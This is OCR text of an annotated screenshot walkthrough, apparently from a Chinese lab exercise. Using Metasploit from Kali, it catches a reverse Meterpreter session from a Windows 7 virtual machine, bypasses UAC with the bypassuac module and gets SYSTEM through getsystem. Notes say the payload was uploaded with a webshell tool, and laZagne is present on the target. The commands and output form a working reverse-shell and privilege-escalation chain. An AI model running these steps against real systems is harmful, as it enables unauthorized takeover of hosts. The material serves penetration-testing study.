 kali2020 - root@kali: ~ - Xshell 5 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W 09.10.0.0.61 - m01 07.10.0.0.41 - backup
1 kali2020 × +
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.0.0.132
lhost => 10.0.0.132
msf6 exploit(multi/handler) > run
2 创建tcp反向连接监听4444端口
等到客户端连接
[*] Started reverse TCP handler on 10.0.0.132:4444
[*] Sending stage (175174 bytes) to 10.0.0.134
[*] Meterpreter session 1 opened (10.0.0.132:4444 -> 10.0.0.134:49177) at 2022-03-18 15:31:28 +0800
4 成功建立会话
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > sessions -i
5 将当前会话放在后台运行
并查看会话id
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows WIN-3GKSK717BDH\ouyang @ WIN-3GKSK717BDH 10.0.0.132:4444 -> 10.0.0.134:49177 (10.0.0.134)
msf6 exploit(multi/handler) > use exploit/windows/local/bypassuac
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac) > set session 1
session => 1
msf6 exploit(windows/local/bypassuac) > exploit
6 使用本地提权模块bypassuac设置
session id 与上面session id一致
进行攻击
[*] Started reverse TCP handler on 10.0.0.132:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (175174 bytes) to 10.0.0.134
[*] Meterpreter session 2 opened (10.0.0.132:4444 -> 10.0.0.134:49181) at 2022-03-18 15:32:0
3 +0800
7 攻击成功，建立新的会话
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > shell
Process 3060 created.
Channel 1 created.
Microsoft Windows [ 6.1.7601]
(c) 2009 Microsoft Corporation
8 使用getsystem提权
进行被攻击服务器shell
查看当前获得的权限
C:\Windows\system32>whoami
whoami
nt authority\system
9 提权成功，获得system权限
10.0.0.134-Windows 7 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
10.0.0.135-Windows 10 x64 × 10.0.0.132-kali2021 × ns × CentOS 7 64 位 ×
计算机
网络
回收站
PC
控制面板
artifact
计算机 本地... 搜索 本地磁盘 (C:)
组织 打开 新建文件夹
名称 修改日
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
inetpub 2022/
PerfLogs 2009/
phpStudy 2022/
Program Files 2022/
Program Files (x86) 2009/
Windows 2022/
用户 2022/
1 2022/
laZagne 2022/
payload 2022/
1 先用菜刀上传payload
到被攻击服器
3 双击运行payload
payload 修改日期: 2022/3/18 14:56
应用程序 大小: 72.0 KB
10 小结：
使用local/bypassuac模块
成功绕过win7的UAC提权成功